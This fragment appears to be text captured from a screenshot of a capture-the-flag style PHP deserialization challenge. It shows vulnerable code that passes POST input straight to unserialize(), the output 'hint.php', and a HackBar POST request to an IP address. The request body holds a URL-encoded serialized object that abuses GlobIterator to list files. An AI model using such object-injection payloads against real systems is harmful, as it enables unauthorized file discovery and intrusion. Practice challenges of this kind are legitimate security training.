 $data = $_POST['data'];
unserialize($data); Your output: hint.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar HackBar EditThisCooki
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODI
URL
http://59.110.159.206:8030/unser.php
enctype
Enable POST application/x-www-form-urlencoded A
Body
data=O%3A1%3A%22a%22%3A5%3A%7Bs%3A3%3A%22un0%22%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A3
%3A%22un1%22%3Bs%3A8%3A%22hint.php%22%3Bs%3A3%3A%22un2%22%3BN%3Bs%3A3%3A%22un3%22%3B
s%3A11%3A%22unserialize%22%3Bs%3A3%3A%22un4%22%3BN%3B%7D